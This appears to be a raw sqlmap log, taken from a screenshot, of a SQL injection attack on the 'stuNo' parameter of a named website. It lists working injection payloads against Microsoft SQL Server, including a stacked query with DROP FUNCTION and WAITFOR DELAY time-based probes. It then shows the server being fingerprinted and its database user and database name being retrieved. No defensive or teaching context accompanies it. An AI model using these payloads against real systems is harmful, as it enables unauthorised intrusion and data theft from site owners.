 [19:21:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: stuNo (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: stuNo=1'; IF(8974=8974) SELECT 8974 ELSE DROP FUNCTION cgRW--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: stuNo=1' AND 9459=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9459=9459) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'WXtN'='WXtN

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stuNo=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stuNo=1' WAITFOR DELAY '0:0:5'--
---
[19:21:40] [INFO] testing Microsoft SQL Server
[19:21:40] [INFO] confirming Microsoft SQL Server
[19:21:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:21:40] [INFO] fetching current user
[19:21:40] [INFO] retrieved: anmai
current user:    'anmai
[19:21:40] [INFO] fetching current database
[19:21:41] [INFO] retrieved: edis
current database:    'edis'
[19:21:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:21:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xwgjzx.com'

[*] shutting down at 19:21:41